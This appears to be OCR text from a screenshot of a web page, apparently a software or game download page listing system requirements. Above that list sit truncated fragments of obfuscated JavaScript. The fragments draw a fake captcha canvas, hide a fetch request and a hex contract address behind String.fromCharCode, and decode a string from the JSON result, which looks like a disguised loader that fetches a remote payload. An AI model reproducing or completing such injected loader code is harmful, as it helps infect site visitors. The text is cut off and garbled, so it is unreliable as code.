
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB